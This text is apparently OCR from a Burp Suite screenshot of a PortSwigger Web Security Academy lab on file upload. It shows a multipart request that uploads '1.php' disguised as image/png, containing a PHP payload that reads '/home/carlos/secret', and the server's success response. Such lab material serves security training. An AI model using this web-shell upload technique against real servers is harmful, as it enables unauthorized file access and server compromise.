 Group 3 2 < 8 × 9 × +
Send group (parallel) Cancel < ▼ > ▼ Target: https://0aaa003
Request
Pretty Raw Hex \n ≡
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------210308147823932207604278016477
9 Content-Length: 534
10 Origin: https://0aaa003303c3a9388283dd490032001d.web-security-academy.net
11 Referer:
https://0aaa003303c3a9388283dd490032001d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------210308147823932207604278016477
20 Content-Disposition: form-data; name="avatar"; filename="1.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------210308147823932207604278016477
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------210308147823932207604278016477
29 Content-Disposition: form-data; name="csrf"
30
31 MxPCj8ywXgXkViMeGSfm37jCXdlJy2Jr
32 -----------------------------210308147823932207604278016477--
33
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 200 OK
2 Date: Mon, 22 Jan 2024 00:11:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
先知社区